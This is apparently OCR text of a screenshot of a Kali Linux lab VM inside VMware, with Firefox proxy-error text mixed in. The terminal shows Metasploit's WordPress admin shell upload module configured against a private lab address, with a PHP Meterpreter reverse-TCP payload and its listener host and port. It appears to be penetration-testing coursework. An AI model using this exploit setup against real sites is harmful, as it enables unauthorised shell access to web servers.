 kali linux 22.4 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali linux 22.4
Windows XP
QRADAR
Metasploitable2-Linux
kali.kofi
Hackademic.RTB1
capstone-project
Home Hackademic.RTB1 Metasploitable2-Linux kali.kofi kali linux 22.4 capstone-project
1 2 3 4 2 2 17:07
root@kali: ~
File Actions Edit View Help
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.186 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit
.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
The proxy server is refusing connections
Payload options (php/meterpreter/reverse_tcp):
Firefox is configured to use a proxy server that is refusing connections.
Name Current Setting Required Description
---- --------------- -------- -----------
Check the proxy settings to make sure that they are correct.
Contact your network administrator to make sure the proxy server is working.
LHOST 192.168.1.169 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Try Again
Exploit target:
Id Name
-- ----
0 WordPress
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
33°F
Mostly cloudy
Search
PRE
5:07 PM
2/18/2024